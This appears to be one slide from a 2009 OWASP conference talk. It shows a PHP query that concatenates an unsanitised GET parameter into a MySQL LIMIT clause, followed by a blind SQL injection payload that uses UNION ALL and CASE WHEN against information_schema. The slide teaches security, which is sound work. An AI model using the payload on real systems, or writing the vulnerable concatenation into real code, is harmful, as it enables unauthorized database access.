 27Front Range OWASP Conference, Denver (USA) March 5, 2009
SQL injection in LIMIT clause
Example on MySQL 6.0:
"SELECT id, name FROM users LIMIT 0, "
. $_GET['id']
↓
SELECT id, name FROM users LIMIT 0, 1
UNION ALL SELECT (CASE WHEN (condition)
THEN 1 ELSE 1*(SELECT table_name FROM
information_schema.tables) END), NULL
 